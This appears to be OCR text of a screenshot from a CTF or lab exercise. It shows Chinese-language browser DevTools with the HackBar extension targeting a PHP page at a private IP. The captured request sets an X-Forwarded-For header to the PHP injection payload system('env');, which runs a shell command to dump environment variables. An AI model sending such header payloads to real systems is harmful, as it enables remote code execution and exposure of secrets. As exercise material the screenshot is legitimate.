 不安全 10.1.113.19/home.php
Hello,?> 更改用户名 更改
HackBar 元素 控制台 网络 源代码/来源 应用 性能 内存 安全 Lighthouse 记录器 性能数据分析 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://10.1.113.19/home.php
Enable POST ADD HEADER
Name Value
X-Forwarded-For system('env');